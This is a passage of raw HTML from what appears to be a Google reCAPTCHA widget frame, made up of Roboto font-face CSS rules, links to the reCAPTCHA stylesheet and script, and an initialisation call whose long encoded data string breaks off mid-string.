  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="p1mF03caWZ4BuhzBw7oq3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="p1mF03caWZ4BuhzBw7oq3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="p1mF03caWZ4BuhzBw7oq3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22JsKzQcKDwpfCnioDaTTCrWDDrGksw6wUw5nDqCt1YntRP8Kgw4pMw7F4wrIYw5rDhyDCrS7ClsKKwq/DuSg/ZsKgwrvDjxkfRsO7w47DpsKtw6vDom3Cq1NUcMOPFcKnMcKbw4fDn8KKNRl4woPCjMO/dlkXKcKRHSvCvWgrwr5CUXJoaMOhSGnDk03Ct8OSFsOVUxjClFIKecKscsK3w6jCrlZWVcOSwpLCjsKew6fDngZzw6JwAsOWw44XCnfDox1jI3JLw70cwpQVa8O+Kjd/[base64]/[base64]/[base64]/fDTDlV3Cj3B0w7Q2Z8KZX8O5w6nCicKiOnHDpMOJwobDlsKiw5dXw5VFYsKtwoTChMKTw47DmFTCt8K4Dxx7a3PDgsOtwo0YGTQnwo3DpEtMfcKww6MzasK0TGvCry/[base64]/w4jDpcOqDMOxw5BIwo7CrMKjw40Ww7glJ8OFbjNrw75TTcK3w557wrQnwoDDqcK6wrvCuSLCuMO/bsK2PEtLQ1gsSsOqf8OPw791w6vDkcKuwpDCtcK2w6bCmSR1Aj4yNgBqXFpAw7TCgcKjP8KdawLCkk3Ds8Ozwo3DkyPDu8KfwqFQL0vDgxVXwqB2GsOUw50cwp1tO2bDp8OYJMKuwr9rVXEpw77CnsO/LV/Ct8OSw4fDr27Cu8KkGHc9wqJIw6wEPcOCwpFtRWnCtS5IwqYqbcOCV0zDrCPCoD/CpUlHJ8KhE8KsKsKvEsOsXcOpw7tcDF1OFwTCucO+OzzDlMKPw5rCoUjCs8O/w4pIfTXDmljCjQBVwqccVsKySMOPwrlKf3UlQ8Ocw6gvDsKYTTHDuTnDuhkuJSA+PsKiwoFlcsKFwoJ/woNdw43DuXhfwrh9YAXDgcODeMO6EwDDowJSQgzCsXLCsMOUZ8OhYBMic1nDg8K+wrXDoSnCsjkxwqvCoRjCsMKlw4PDncO0PcOww7/DgMKKYhc+FMKTw4fDgWgvw67DnFPCsMOiIlDCsVhgVnkWw7PCtE/ChcOjwp7Djz9UwoE8w6VOwqg8QnzDgBbDscKkw6/DtMKJasK9XWpAQzfDiMK5BBDDrX8KwprCslJOw5MrP2ZoUgVswrzCgsKoKQ13wp/ChiBmw5Q6w4PClsOVXXHDl8KawprDlDHDkBpew4HCv8K3EsKlwrXCmMORw5x+wp1MbcOhJcKGG8Opw5zChcKLw5XDnErCgxLDt8OpQsKUw6zCrsKZesKmwqI5YmfCmRjDqlcKwq/Cli0hwpLDosOtd8OhacODJ3nDtGvCicOGH8ObwpJqw6LCqcKJwpPDlhUrEcOpAETCiUXCskLCiETDp3MrwoMEBMK/w7zDhMKpwoJieFLCn319KETDpcOZYcKAWmpCwpEkBcO/McOrwrnCisORKibDicKtwqPDqDVtwpHCkMOcVsOoC8OZAz7DrsKuSMKGKFchw6EJw63Ct8KlIMOBGsO4wpHCiR3CqWlZw5DDvBDDnTNEwr/CgjYiw5N4fE8ww5YPw4FXKHzDtzzCkMKYw4bCu07Cn8KiGMOLDmB+OsKzE8Omwr7Dk3rCjcO6KMKIGBjCpcKXwqjDgsKTNDPCosOqXMKTwpV/woTDnMOrwqDCi8ODZx/[base64]/DghbDg1zDtCZyAVXDiXseNBF1CcKDXBnDisORwrfDgsKdw4BEw5wSw43Do1bDmD17dsKrNxsqVDDChsOhKTDDosOXw6zDlDFFfX7CkMK1wqZ1f8KawoUAwrkuF8OQQj4eGsO/[base64]/[base64]/Dl8KBb3DCnhBjw6E4w45UNnvDnGFCwq1RWQHCvHnChcOfwq1HwrtbWcOiE8KPdMKwT8Ofw7LCtsODw7XDoD8Sw5UxdW49YFQHWMKVHMKecMKmcMOtUjwHwrYQwpfCkMK/PsOCIcOBw4JrQ8ODwrsAwpjCksOMwrUJw5QfwpjCnj47RnDDgcOqXMOrwqDDhMKtbsOlaMOPcmTDt8KMwqjChjUlw5PDsMK/OcKZw48wGMKpw4jCtgEHYF8tw7MfYz/ChkxIw5nDk8Kpwo4Nw5jDjcO0wrHDq8OBLEvDl3HCmCnCnMKHw59MdMKSfcKrwrNUDBPChXDCsVcewoVxFhPCsMKiw7DDlRN3Bi1YwodEwqVzwoRkPSzDs0bDp0JfwqZiw7wXw4NnwonDl3bDncKnwpDDvMKuU2A/[base64]/wow2OBQnwpTDrzNNwqZ+woTDscKwwp5JGVEcccO5w7NVwpUTDRFsY8OWw5IJYXEcegzDh0bDkgcjw7LCoFnCocONOnl2QMOkwrrDvQPCtAYoJzjDj8Ogwr0mwr5yGcOow4DCksKtwr/DvMOKwpzCp8KgBsOxwqrChwvCjsKiwpEjcMKgCWlUwpvDicO7w6/ChV/DoidvwqbCp28YwqUYw7jDjcK9LQPCjsOtw6R4wqHCnWUZVTjCvk3DkcOwwqnCg8K2S8KHw4QzR8OEw5bDlcKqYTDDiFDCqGZ/[base64]/wp1IfUjCoDZjJMKofsOjB8KrwpRQLXHCt8OUT8Kvw7PDoMOZwpsDPQ15w63ClcKdLMODwqADSlLDtiPCqcO7VcKtHXEXwrrDl8K4w5kuTsOYwp1CaMOgw4xOBcKLw4RGcsKEZDNswpJKw5nCusK6wozCnMK/UcOywq/CuHsBw5DConLCiMK0esKAL8OEwok6CMK5HcKFw7MqEsOtw77DtsO7XkcgwqtIDMONwoRiw5B7woLDizXCt0vCj8ONwpHChcK5wpTCqwTCssKzw67CrcOHV8O8VUZfOAhHJVbDrHA8w7/DpVbCuMOSXhcVXsK1fDLDggjCkWXDisObE8KGayjCtsKxYDrCvcOTOcOJRkfCrwfDhQPDtRs4c8K/[base64]/wqvDncKed0jDpMKAwpzCiGHCtMK0f8O2wrpEw7jDhlXDq8KwIsKVGV5bCsOFwo/DtGVmesKTQ8OlwqZWR8OZYDQmKsO8AsO/w5DCmBdbLkksw5/DnsO5QWTCtsKyw5HDnzbCmSfDoyTCqjIfwqfCqcKow7LCtyEfCmNywol3ecKtwokzwrLDtRrDjA/Cp35CTgLClsKnw5HDo8OFUi7Dhl7CsmfDqwDDjsKvBMKMKsO3woRiFcKHwopUbMKsw6wTZ8OnwohIU2hnUEzCssOjMRHCjzvDj0zDnyXDnEFhJcKgOAwOw4/DjMOzw5dgw6cPCcOkd27DnHvCnMO3wqtDQwDCj8Omwr1nT8OUwofDssKjX8OLwonCrzU0wprDqGJzPsO/woTCmMORYMKsLcOOw5E2eMKGwoIDe8Ogw6DDsjrCgMOcdWTCuMKRfMOIKsOFw7LDp8OKKADDpcOhwoTCrcOCL8Ohw6/DhMKfw58swoJgLw1HwphODHNtbD3DkSLDmcOYOcOAIcOEw4RINMOnNcONwpkmwo/Dj8KawqzDpFHCtMOuDsO3ai0ROi/Dp8OGQ8OBw5nDi8Otwrt6w7PCpBYQDhHCvhYwGEEGFgoZw54dTsOgwr1gU1/CpCnCiMOwwp9Lw6FqJMKIaG3DqT9xacKwTUBQw6rCt8OQN8K5WH8EwqtxBnrCv8ONfzHDggtRwq7CiMOcw68Cw7PCmMKYXsOXQVrCo0nDjsOLwrHCkTsDw4bDuMOnwpXDgBR/[base64]/DsMKGwqMzOsO4wrDDgRpqwqjCr37DrBPDn8KHw5E2wroFbW8ywoo2AMKdwrI/fXfCgA7CoGB0w4JfwpBqGlDDmw3DrMKKwrtLLMObw67DpMOpawNdw4l8MgY8w5A3NcKPw7omw5pkwqgLDsKGMsKlwoNLVzJnD2jCkB1vLnLDgMKQFcKhEsOIE8K/[base64]/wrfDim5ywpx+e8ObEHXClBTDt14NPwhwwpdzwoLCuWllw4BtwrVgC2/ChMKPL8KWwpPDjVcgOVxOVSTCvcOjw6rDlsOHwrZqRsOHY0Vzwo/DqiVkw4TCq8KPDDTCvsKewokQLHfCqB1Zw5x5wpnChHYLU8KmXn42w6woO8OYwqkGwpwdecOeVcKrw7dfPVTDl13ChsOWMMK4DMKlCsK3w63DlcKmwoA2w7LDmWAzwq7Dhy/[base64]/w7Yzw5jCpF0Awo3CjsOEFTzDnsKsw63Co8OEwq7DocOowrgowohBw6DCv1l3wpDDqFA3w5fDkcKuwopiwpnCjB4lwpnClXrCqsOUwoAWw4MJWcOuCDJhwpvDthzCoXPCr3LDvkzDuMKeL1l4wrYHw43DmTbClMOxw4wGwrlDG8OMwpHDv8Kzwq/Cqxwrwp7DqsOgMRMawoXCuClTbkxyw5nCihA0E2rDiS3Cn2zCm8K4wqjDjHLCtXzDjMKCGXtWwrXDl8K6wqfDusOtJsKxwq4bSgrCnRUzwoXDo3MlScK3b8K3Vx/CmcOSJsObdMKhwoB6w7rClHPCgsKHX8KVWcOFwo95HsOqw451wqDDrcO8L3M4ecKMw71DeMO+fUDDusKgwrBLOsKEw5/[base64]/[base64]/CocK9woB0ZE3DjcO1MCRuBHRdwozDp343w6jDvcK0CcOYUU4qwpM+XcOiw7/[base64]/RWjCscK6JcOeLkx1MmnDqiNgAyNbw4UWfRPDjgIeBizDsihNwrNbwqheG8OjT8OUwoPDo8OUW8Kdwqk8UA45fsKNwpfCq8OvwqppwpEgwpbDiMKYQMOowrAFVMK6woAvw6nDoMO+w49CJsKkMcKgSsK9woMCw790w60Gw7HDli5Iw7DCqcOew5ljBcKqLy/ChcKacCHCrFDCjsO6w5rDl3Ypw4rCnMKGEcOoJMKHwqkGSiBKw53DlMKvw4cyVkvDqsKvw4/CnkAfw4bDqsK5eFnDqcOHJR/Cm8O3bRPCnVcfwrjCkWDDpWRLwqVPecKgJ2F0woPDgMKhw6/Ds8KIw4XCsm5QG8OSw4rCq8K7G1Bmw7rDmHkJw6HDk1RCw7fChcOaLEDDuGrChsK1e0Rtw67CicOow4ABwrzCsMO3wpxfw5rCkcK5L399MCYNGMK1w5jCs309w7QSLVvDrMOsfMOcEcO/RlpCwrHDrDdhwprCtCrCqcOIw7QkYsOiw70jZMKlSsK0w4EMw5vDj8KKQBzDksKBw7fDssOqwrbCucKkWDwYw50PV3PCrcKpwrfCu8Odw6XChMOtw5bCpiPDnF5mwrzDpcKBOAhWLHjDjiItwqXCncKPwqfDv3DCs8Ksw4Vuw4/Dl8Ozw51Mc8O9wobCuGLDvTbDjVJpcA3CmXI+fzAQwr9uLcOpVDwPTwjDlsOHw6x9w6N/w7PDrQDDkF/Di8K3wrbCncKdwoszDsO4CcODb30kT8Ojw7bDqD9qbQnCjsKIaALCosKRwpM/[base64]/CvsKXw5vCmcOwEmHDj8OxwpPDtcKeAyHCvhQIw60JDMKSwpLDtxlvw6QLY8OkQlolTVp9wqzDvGY0EcOjM8KYKkAZUWhlGcOfw4jCrMKsbcKECWhsJ1HChSQIXhjCgcK/wrPCgGjDt0/DtMO7wpzChQnDgE3DpMOJSMOoFMObw5vCssOsPsONVMOSw6XDgCXCv3fDgmoQw7PCu8OWAzJDwoTClxYqw4kYw6t/[base64]/CkEDCr8KfSUAAw5TCjChGLcOvwofDnsObwqbCplTDrsKdSAxqw6rDlXZ1YcKpwpwEw5bCpsOIw7o/w4J/wr7CvGoTbTDCnMOvAAZ5w4LCpMKtAxF/wrXCuWvCswVQFCjDrHk8CUnCu3vDmmRLDEHDjcOkw5TCmEnCoEElWMOaw508VsO/w5IwwoDChsKFclJ4wrDCsxzChwzDtTfCmiN2EsOVbcKbw6gXw4bCnk1+wozCi8OTw73Cki3DvSlWO0nCusOCw6FbJE9NUMK3w7bDnGbDkWkKICXDg8KGw5/DlcKLQcOQw7DCiigrw717eWdzJHrDl8OjSsKDw6R/w6XCiwnCg0/DqVl0UsKGXColaFxMZMKdMcOkw73CoCbDm8OSw49CwpDChirDicKJUsOODcKRI3JMLWU9w6MqYFzDt8K6eFBvw6jDgyMcY8ONJRfDkyTDqm9yEsOjJnLCgsOJwoTCuWgfwovDihFTPcKLBHg6QnrCq8KzwrVoVm/DicKtw6PDhsKuw7hVw5LDo8OEw4vDk2TDo8Kaw7bCmivCg8K0w6nDnMOeHlzDtMKyDMKZwogZbsKLKMOZOcK1OUUrwrMcVcOuFjTDvGrDp1fClMOpQjHCnkTCocOmwo3CmkPDh8OAw6o1P340wotKw4UHwoXCiMKeV8KaBcKePU/CisKtTcO7TzhkwrDDlMKswo3Dm8Kfw6vDpcKqw7pqwoHCicO9U8OxaMOrw5ZPwogBwrIjAkXDosOPT8OMwpAWwqdCwpc5JQdpw7xhw4FVJ8OTKFthw7LDl8O0w6jCu8KVbBvCpAHDuSLDgX/ClcKSaMOWA1LDncO6IMKQw5J/EifDm2HDpRjCiSkdwq/CkTQcwrTCicKCwoRywp9ZPnbDlcKSwqICEigCasKVwojDt8KHAcKQJsOuwrwYOMKMw4bCqcKXJCJbw7DCsxthez5Uw4XCvcKWMMOlekrCk3d1wpNKGWPCv8Oyw71iVxtJLcOGwpUjeMKkCsKkwrhpw5dfYmTCiEhlw5/[base64]/DmsO0CcKswrHCtGQJw5bDqhHCmjnCoMOMw6PDgsOlwroUw4cZMAkqwq8gdQRhwr/DrcOUK8K1w6PCvMKRw7EXNMKvTilQw746IMKaw6Umw4x4ecO+w4pEw5gJwqjClsOOISfDtxvCmsOww7jCvnlEG8KBw5PDsipIDnrDpzYxw64fV8Ktw41hAWnDucKgeioYw7tqUcO/[base64]/DqcOFwpjCmSE/w5DCkMKOfCwKasK1YhnCpj/CsSbCrsK0fMKJw4rDjcOQW3rCpMKHw4t+OcK/w4bCj0HCnsKTaEXCkWHDjxrDuGDCjMOYw6YMw7vCuS/[base64]/CoMOmwozDnMOEHnDDm8KRwqvCiBXDhsKvZcKcwoLCr8Odwq3CpS5GCMKicWEpwrpewq9uwr0/w6hlw6rDn0UFCMO4wq1pw6FcMEw0wpLDpAzDuMKgwrHCoTzDvMObw57DnMOeZUlLHmpEIUoEKMO4w5PDh8KRw4NrKmo4GcKKwroMQXvDm3pJSX3DvD9zMVUtwobCvMK/[base64]/wpbDjUhkwoHDnS14c8K4w6PDhsKQw7rDpAx4KWzCp8OpfjVrfMKVZwLCq3HCmcOueifCqz4pekLDnwvChcOQwpPDk8OcNknCkygMwrLDkA0jwoHCvMKNwpdhw7vDnixzWQ3DjMKiw6l7CMO4wq/DgE3CucOdRQ/[base64]/[base64]/wpw0dhLDpcKSw4zDhABaT35dacKQJ2bDvcKaw5tTZcKtYWo/L8OWZMOowrg5DUI2DMOYWy7DjQPDm8KPw5vCnMKkX8OJwoJTw6HDkMONRxLCi8OsKcK6ViMLd8OGC23DsUYQw63DhjHDqGTCqA/DsRTDiRk/wo3DoDjDlMOAfx8XNMORwr5qw7hnw6/DjgUhwqo5csKqdTnDqsK1C8O2G1PCkwjDtFdYGTRQI8OoM8OIw7wow5wZM8K7woDCj0MpJFrDl8K+wohHDMOHAjrDlsO9wp7DkcKiwrRDwqtTTmVLJgXCjiTCkjnDlGvCpsKRf8OhecOWCW3DrcOmfQbDvFRDXADDv8K5FsOcw4AWLH0dU8OpT8OvwrYScsKjw7/DsmQGMCHCgjF7wqkqwq/[base64]/DszZKw6tgc3rDoMK3ecKxwpkZAcOEdMK/NlzCh8OIS8KMw6XCuMKjI2RNwrVIwrLDiGpJwrTDrhxVwrTCvcKRK0REABYHScO2MmXCqx5/bxtJGxzDvQ/[base64]/[base64]/CulbDtjpqPMOjUzvCr8O5wprCtsOgwrrCr1MtEMK1wpkiTS/CjMOSwr4tMjAFw4PCn8KMNsOlw50eRB7CrMKawoU7w65AVsOdwoDCvMOgwpnCtsOAJCPDqH5/Gk/DtkRRTBcWfsOIwrYIbcK0esK0SMOPw6UwdcKBwro0MMOHacKdegU5w6/ClMOoTMK/[base64]/w5jDksOGKTBjw79kw6DDhsKLRcOkw5HDjTwfw4XDmsORNF/CtMKyw5DCiTwuJXZIwoMuSsKXCX3CpHbCs8KoccOfW8OAwrnDhQnDrMOVasKSwrDDjMKZOcO1wo9Gw5zDtCFVWMKuwq1rHibCrmfDisOewqXDocO4w5NfwrzCh3pNPMOdw5t3wo9Lw49cw7/[base64]/Cki42fhXCtRoSSMKBw5nDvG9KCMOEUx4qCsOLGykuw7jCo8KRAiHDhcOywoPDvCsIwqjDgMOWw6kZw5zDncOfE8O9Ow9SwqrClw/Dhn00wo/Ctzt/wpLDscK0KVE+FMOVJR9FeivDr8K9IcOZw67DkMO/KVUfwps+M8KoXMKJVcOTMcK9J8OBwrvCq8OVMkHCpC0Mw7rCrsKYTsKPw6Vyw6LDuMKkPGZNEcKRw4fDpcKAUgo3DcOvwoNPw6PDg07CjMK5wp1NbcOUPMOYP8O4wqvCpMOdAUtyw4lvw7Ujw4HDk0/CgMK9TcO7wr7Ds3kgwq9tw55rwrFCw6fDvA3DilzChF9Xw4rCosONworDt1HCtcOYw7jDgX/[base64]/DpD01RRdVbT1gUBRLw7DDoFpsJ8OSQcKoAGAZZMOEw7PDiU9vWkfCpTxuU1MuDVrDgnbDiQjCkSHChsK6GsOvRMKFCMKDH8O/Tnw+GDdcXMKSOn0sw7bCvsONSMKBwrl8w5sdw5nDisONwrgzwp7DijbCn8K0B8KVwpZxEC0OJT/[base64]/[base64]/w7gbTsOfVnJiMMK8VMO5wpkEcMKNayvCg8Kaw6fDlcOeEcKqemrDjcO1w7/CgzjDhsKcw5Mvw4Aqw5rDlcOMwpsLYmwrQsK/wos9w5nCiQwqwq